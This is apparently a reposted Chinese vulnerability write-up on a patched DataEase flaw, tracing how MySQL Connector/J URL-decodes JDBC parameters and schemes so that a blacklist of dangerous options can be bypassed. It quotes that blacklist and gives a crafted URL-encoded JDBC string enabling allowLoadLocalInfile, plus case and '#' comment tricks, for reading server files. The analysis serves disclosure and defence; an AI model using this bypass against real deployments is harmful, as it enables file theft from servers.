
漏洞描述
Dataease是一个开源的数据可视化分析工具。DataEase浏览器中存在漏洞,可利用此漏洞执行任意代码。漏洞代码的位置为core/core-backend/src/main/java/io/dataease/database/type/Mysql.java。mysql jdbc攻击的黑名单可以被绕过,攻击者可以进一步利用它进行恶意执行或阅读任意文件。此漏洞已在1.18.15和2.3.0中修补。
环境安装
补丁分析
参考修复:fix: 限制 mysql 非法参数 · dataease/dataease@4128adf · GitHub
漏洞代码位置:
core/core-backend/src/main/java/io/dataease/datasource/type/Mysql.java
原本过滤如下:
for (String illegalParameter : illegalParameters) {
if (getExtraParams().toLowerCase().contains(illegalParameter.toLowerCase())) {
DEException.throwException("Illegal parameter: " + illegalParameter);
}
}
对用户可控的jdbc参数,进行过滤,过滤黑名单如下:
private List<String> illegalParameters = Arrays.asList("autoDeserialize", "queryInterceptors", "statementInterceptors", "detectCustomCollations", "allowloadlocalinfile", "allowUrlInLocalInfile", "allowLoadLocalInfileInPath");
但是没有考虑url编码的情况,这里可以将allowLoadLocalInfile=true进行url编码得到
- %61%6c%6c%6f%77%4c%6f%61%64%4c%6f%63%61%6c%49%6e%66%69%6c%65=%74%72%75%65
# 漏洞复现
后台存在数据库连接建立

url编码后成功绕过过滤,且jdbc连接时正常解析url编码,点击校验,成功向恶意服务器发送
成功绕过过滤响应:

服务端收到带有allowLoadLocalInfile=true参数的连接,成功读取服务器文件

url编码是再何时被解析的?
mysql jdbcUrl是怎么支持URL编码的,我们可以跟踪jdbc 链接的数据流来看
首先是调用com.mysql.cj.jdbc.NonRegisteringDriver#connect
public Connection connect(String url, Properties info) throws SQLException {
try {
try {
if (!ConnectionUrl.acceptsUrl(url)) {
return null;
} else {
ConnectionUrl conStr = ConnectionUrl.getConnectionUrlInstance(url, info);
switch (conStr.getType()) {
case SINGLE_CONNECTION:
return ConnectionImpl.getInstance(conStr.getMainHost());
case FAILOVER_CONNECTION:
case FAILOVER_DNS_SRV_CONNECTION:
return FailoverConnectionProxy.createProxyInstance(conStr);
case LOADBALANCE_CONNECTION:
case LOADBALANCE_DNS_SRV_CONNECTION:
return LoadBalancedConnectionProxy.createProxyInstance(conStr);
case REPLICATION_CONNECTION:
case REPLICATION_DNS_SRV_CONNECTION:
return ReplicationConnectionProxy.createProxyInstance(conStr);
default:
return null;
}
}
}...
看什么jdbcurl才能被acceptsUrl通过
public static boolean acceptsUrl(String connString) {
return ConnectionUrlParser.isConnectionStringSupported(connString);
}
直接调用了isConnectionStringSupported
public static boolean isConnectionStringSupported(String connString) {
if (connString == null) {
throw (WrongArgumentException)ExceptionFactory.createException(WrongArgumentException.class, Messages.getString("ConnectionString.0"));
} else {
Matcher matcher = SCHEME_PTRN.matcher(connString);
return matcher.matches() && Type.isSupported(decodeSkippingPlusSign(matcher.group("scheme")));
}
}
需要正则匹配SCHEME_PTRN如下:
(?<scheme>[\w\+:%]+).*-
(?<scheme>[\w\+:%]+): 这是一个捕获组,通过?<scheme>给捕获的内容指定了一个名字为scheme。[\w\+:%]+匹配一个或多个字符,这些字符可以是字母、数字、下划线、加号、冒号或百分号。这部分主要匹配 URL 中的协议部分。
例如:jdbc:mysql://127.0.0.1:3308/b 匹配scheme为jdbc:mysql: -
.*: 这部分匹配任意数量的字符(除了换行符)。它表示捕获scheme后的 URL 的其余部分。
scheme捕获到的协议部分经过com.mysql.cj.conf.ConnectionUrlParser#decodeSkippingPlusSign处理private static String decodeSkippingPlusSign(String text) { if (StringUtils.isNullOrEmpty(text)) { return text; } else { text = text.replace("+", "%2B"); try { return URLDecoder.decode(text, StandardCharsets.UTF_8.name()); } catch (UnsupportedEncodingException var2) { return ""; } } }
这里会替换+为%2B并尝试对scheme部分进行url解码(所以jdbcUrl的scheme部分也支持url编码)
然后回到isConnectionStringSupported再看isSupported函数处理public static boolean isSupported(String scheme) { Type[] var1 = values(); int var2 = var1.length; for(int var3 = 0; var3 < var2; ++var3) { Type t = var1[var3]; if (t.getScheme().equalsIgnoreCase(scheme)) { return true; } } return false; }
这里使用了java枚举对象values函数
- 该方法用于将所有的枚举对象以数组的形式返回,方便使用
查看枚举类Type

可以看到存在很多枚举对象,存在属性schema和implementingClass,也就是遍历这些对象scheme,看是否存在。
注:这里使用的equalsIgnoreCase不区分大小写,所以jDbC:mYsqL也一样可以
再结合上面的url解码,其实scheme部分非常随便如:%6aDbC:mYsqL也可以通过
可以看出来acceptsUrl重点在于scheme的限制,只需要知道scheme需要符合以上枚举类定义即可
再回到com.mysql.cj.jdbc.NonRegisteringDriver#connect
public Connection connect(String url, Properties info) throws SQLException {
try {
try {
if (!ConnectionUrl.acceptsUrl(url)) {
return null;
} else {
ConnectionUrl conStr = ConnectionUrl.getConnectionUrlInstance(url, info);
switch (conStr.getType()) {
case SINGLE_CONNECTION:
return ConnectionImpl.getInstance(conStr.getMainHost());
case FAILOVER_CONNECTION:
case FAILOVER_DNS_SRV_CONNECTION:
return FailoverConnectionProxy.createProxyInstance(conStr);
case LOADBALANCE_CONNECTION:
case LOADBALANCE_DNS_SRV_CONNECTION:
return LoadBalancedConnectionProxy.createProxyInstance(conStr);
case REPLICATION_CONNECTION:
case REPLICATION_DNS_SRV_CONNECTION:
return ReplicationConnectionProxy.createProxyInstance(conStr);
default:
return null;
}
}
} ...
现在再看会发现SINGLE_CONNECTION,FAILOVER_CONNECTION等等都是在Type枚举类中定义好的。
接着步入com.mysql.cj.conf.ConnectionUrl#getConnectionUrlInstance
public static ConnectionUrl getConnectionUrlInstance(String connString, Properties info) {
if (connString == null) {
...
} else {
String connStringCacheKey = buildConnectionStringCacheKey(connString, info);
rwLock.readLock().lock();
ConnectionUrl connectionUrl = (ConnectionUrl)connectionUrlCache.get(connStringCacheKey);
if (connectionUrl == null) {
rwLock.readLock().unlock();
rwLock.writeLock().lock();
try {
connectionUrl = (ConnectionUrl)connectionUrlCache.get(connStringCacheKey);
if (connectionUrl == null) {
ConnectionUrlParser connStrParser = ConnectionUrlParser.parseConnectionString(connString);
connectionUrl = ConnectionUrl.Type.getConnectionUrlInstance(connStrParser, info);
connectionUrlCache.put(connStringCacheKey, connectionUrl);
}
rwLock.readLock().lock();
} finally {
rwLock.writeLock().unlock();
}
}
rwLock.readLock().unlock();
return connectionUrl;
}
}
buildConnectionStringCacheKey 对参数properties进行了拼接成为connStringCacheKey
private static String buildConnectionStringCacheKey(String connString, Properties info) {
StringBuilder sbKey = new StringBuilder(connString);
sbKey.append("§");
sbKey.append(info == null ? null : (String)info.stringPropertyNames().stream().map((k) -> {
return k + "=" + info.getProperty(k);
}).collect(Collectors.joining(", ", "{", "}")));
return sbKey.toString();
}
拼接的格式是jdbcurl§{xx=xx,xxx=xxx}
如下图:

然后根据返回的connStringCacheKey尝试从缓存中获取connectionUrl
没有缓存就通过parseConnectionString获取ConnectionUrlParser对象(使用的是原始jdbcurl 不是key处理过的)
private ConnectionUrlParser(String connString) {
if (connString == null) {
xxx
} else if (!isConnectionStringSupported(connString)) {
xxx
} else {
this.baseConnectionString = connString;
this.parseConnectionString();
}
}
可以看到这里又调用了isConnectionStringSupported,又一次对scheme进行了校验
往下看parseConnectionString函数
private void parseConnectionString() {
String connString = this.baseConnectionString;
Matcher matcher = CONNECTION_STRING_PTRN.matcher(connString);
if (!matcher.matches()) {
throw (WrongArgumentException)ExceptionFactory.createException(WrongArgumentException.class, Messages.getString("ConnectionString.1"));
} else {
this.scheme = decodeSkippingPlusSign(matcher.group("scheme"));
this.authority = matcher.group("authority");
this.path = matcher.group("path") == null ? null : decode(matcher.group("path")).trim();
this.query = matcher.group("query");
}
}
CONNECTION_STRING_PTRN正则如下:
(?<scheme>[\\w\\+:%]+)\\s*(?://(?<authority>[^/?#]*))?\\s*(?:/(?!\\s*/)(?<path>[^?#]*))?(?:\\?(?!\\s*\\?)(?<query>[^#]*))?(?:\\s*#(?<fragment>.*))?以jdbc:mysql://127.0.0.1:3308/b?user=aaa&password=bbb为例
-
-
(?<scheme>[\\w\\+:%]+): 这是一个捕获组,用于匹配jdbcurl的协议部分。[\w\+:%]+匹配一个或多个字符,可以是字母、数字、下划线、加号、冒号或百分号。- 匹配jdbc:mysql
-
-
\\s*: 这部分匹配零个或多个空白字符- 匹配空白
-
(?://(?<authority>[^/?#]*))?: 这是一个可选的捕获组,用于匹配 jdbcurl 中的 authority 部分,如//example.com:8080。(?<authority>[^/?#]*)匹配 authority 部分的字符,但不包括/、?和#。- 匹配127.0.0.1:3308
-
(?:/(?!\\s*/)(?<path>[^?#]*))?: 这是一个可选的捕获组,用于匹配 URL 中的路径部分。(?: ... )表示一个非捕获组,(?!\\s*/)表示路径不能以零个或多个空白字符后跟/开头。(?<path>[^?#]*)匹配路径部分的字符,但不包括?和#。- 匹配b
-
(?:\\?(?!\\s*\\?)(?<query>[^#]*))?: 这是一个可选的捕获组,用于匹配 URL 中的查询部分。(?:\\? ... )表示查询部分以?开头。(?!\\s*\\?)表示查询部分不能以零个或多个空白字符后跟?开头。(?<query>[^#]*)匹配查询部分的字符,但不包括#。- 匹配user=aaa&password=bbb
-
(?:\\s*#(?<fragment>.*))?: 这是一个可选的捕获组,用于匹配 URL 中的片段部分。(?:\\s*# ... )表示片段部分以#开头。(?<fragment>.*)匹配片段部分的所有字符。-
这里存在jdbc bypass另外一个gadget,#符号后面的字符会被解析为注释
然后正则匹配的各个部分就会被添加到ConnectionUrlParser属性中,ConnectionUrlParser还存在parseQuerySection函数将jdbcurl query部分解析为Propertiesprivate void parseQuerySection() { if (StringUtils.isNullOrEmpty(this.query)) { this.parsedProperties = new HashMap(); } else { this.parsedProperties = this.processKeyValuePattern(PROPERTIES_PTRN, this.query); } }
正则PROPERTIES_PTRN如下
[&\\s]*(?<key>[\\w\\.\\-\\s%]*)(?:=(?<value>[^&]*))?存在query时步入processKeyValuePattern
private Map<String, String> processKeyValuePattern(Pattern pattern, String input) { Matcher matcher = pattern.matcher(input); int p = 0; HashMap kvMap; for(kvMap = new HashMap(); matcher.find(); p = matcher.end()) { if (matcher.start() != p) { throw (WrongArgumentException)ExceptionFactory.createException(WrongArgumentException.class, Messages.getString("ConnectionString.4", new Object[]{input.substring(p)})); } String key = decode(StringUtils.safeTrim(matcher.group("key"))); String value = decode(StringUtils.safeTrim(matcher.group("value"))); if (!StringUtils.isNullOrEmpty(key)) { kvMap.put(key, value); } else if (!StringUtils.isNullOrEmpty(value)) { throw (WrongArgumentException)ExceptionFactory.createException(WrongArgumentException.class, Messages.getString("ConnectionString.4", new Object[]{input.substring(p)})); } } if (p != input.length()) { throw (WrongArgumentException)ExceptionFactory.createException(WrongArgumentException.class, Messages.getString("ConnectionString.4", new Object[]{input.substring(p)})); } else { return kvMap; } }
正则匹配解析如下
-
-
[&\\s]*: 这部分匹配零个或多个 "&" 或空白字符。 -
(?<key>[\\w\\.\\-\\s%]*): 这是一个捕获组,用于匹配参数的键。[\\w\\.\\-\\s%]*匹配零个或多个字母、数字、下划线、点、连字符、空白字符或百分号。捕获的内容将被命名为 "key"。 -
(?:=(?<value>[^&]*))?: 这是一个非捕获组,用于匹配参数值。(?: ... )表示一个非捕获组,=(?<value>[^&]*)表示参数值以 "=" 开头,后跟零个或多个非 "&" 的字符。捕获的内容将被命名为 "value"。
整个正则表达式将匹配 URL 查询字符串中的一个参数,并将参数的键和值捕获到对应的捕获组中。如果参数没有值,则 "value" 捕获组可能不存在。
可以看到获取到键值对后,调用了trim删除空白字符,然后使用com.mysql.cj.conf.ConnectionUrlParser#decode进行解码private static String decode(String text) { if (StringUtils.isNullOrEmpty(text)) { return text; } else { try { return URLDecoder.decode(text, StandardCharsets.UTF_8.name()); } catch (UnsupportedEncodingException var2) { return ""; } } }
可以看到调用的时url编码,这也是为什么jdbc中键值对可以url编码,但是=不能url编码的原因
但是这个过程不是在ConnectionUrlParser初始化时调用的
是在com.mysql.cj.conf.ConnectionUrl.Type#getConnectionUrlInstance初始化中发生public static ConnectionUrl getConnectionUrlInstance(ConnectionUrlParser parser, Properties info) { int hostsCount = parser.getHosts().size(); Type type = fromValue(parser.getScheme(), hostsCount); PropertyKey dnsSrvPropKey = type.getDnsSrvPropertyKey(); if (dnsSrvPropKey != null && type.getAlternateDnsSrvType() != null) { if (info != null && info.containsKey(dnsSrvPropKey.getKeyName())) { if ((Boolean)PropertyDefinitions.getPropertyDefinition(dnsSrvPropKey).parseObject(info.getProperty(dnsSrvPropKey.getKeyName()), (ExceptionInterceptor)null)) { type = fromValue(type.getAlternateDnsSrvType().getScheme(), hostsCount); } } else { Map parsedProperties; if ((parsedProperties = parser.getProperties()).containsKey(dnsSrvPropKey.getKeyName()) && (Boolean)PropertyDefinitions.getPropertyDefinition(dnsSrvPropKey).parseObject((String)parsedProperties.get(dnsSrvPropKey.getKeyName()), (ExceptionInterceptor)null)) { type = fromValue(type.getAlternateDnsSrvType().getScheme(), hostsCount); } } } return type.getImplementingInstance(parser, info); }
这里对dnsSrv进行了判断,主要还是在if中调用了getProperties函数
public Map<String, String> getProperties() { if (this.parsedProperties == null) { this.parseQuerySection(); } return Collections.unmodifiableMap(this.parsedProperties); }
此时parsedProperties属性为null,从而调用parseQuerySection初始化额外参数,也就对额外参数进行了url解码
根据上面的分析,最终可以给出的特殊jdbcurl%6adBc:mYsQl://127.0.0.1:3308/xxx? %61%6c%6c%6f%77%4c%6f%61%64%4c%6f%63%61%6c%49%6e%66%69%6c%65 = %74%72%75%65#依旧可以做到利用

 转载
转载
 分享
分享


